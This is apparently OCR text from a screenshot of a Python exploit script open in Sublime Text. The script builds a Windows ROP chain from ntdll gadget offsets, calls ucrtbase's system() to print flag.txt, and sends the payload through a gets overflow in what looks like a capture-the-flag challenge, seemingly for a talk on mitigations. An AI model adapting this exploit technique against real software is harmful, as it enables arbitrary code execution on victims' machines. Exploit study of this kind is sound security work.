 C:\projects\mitigations_talk\winworld\POCs\rs5\rs5_exploit_system.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled new_win7_exploit.py rs5_exploit_system.py
493 sendline(s, "move h7 r1") # trigger gets
494 sendline(s, payload)
495
496 def do_rop(self, s):
497 pop_all = self.ntdll_base + 0x92f6f # pop rdx ; pop rcx ; pop r8 ; pop r9 ; pop r10; pop r11; ret
498 pop_rcx = self.ntdll_base + 0x968e1 # pop rcx ; ret
499 add_rsp_38h = self.ntdll_base + 0x4a83 # add rsp, 0x38 ; ret
500
501 raw_input("start rop?")
502
503 payload = rop([
504 self.ntdll_base + 0x2074, # pop rbx ; ret
505 self.stack_ptr - 0x2000,
506
507 # system()
508
509 pop_all,
510 0x0,
511 "ABCDEFGH", # buf
512 0x0,
513 0x0,
514 0x0,
515 0x0,
516
517 self.ucrtbase_base + 0xabee0, # ucrtbase!system
518
519 self.ucrtbase_base + 0x71790, # ucrtbase!flushall
520
521 ])
522
523 payload += "B" * 60
524 payload = payload.replace("ABCDEFGH", struct.pack("<Q", self.stack_ptr - self.stack_main_offset
525 payload += "type flag.txt\x00"
526
527 sendline(s, "update h7 name " + payload)
528
529 print('[+] Trigger ROP chain...')
530
Line 521, Column 11
ENG
12/28/2018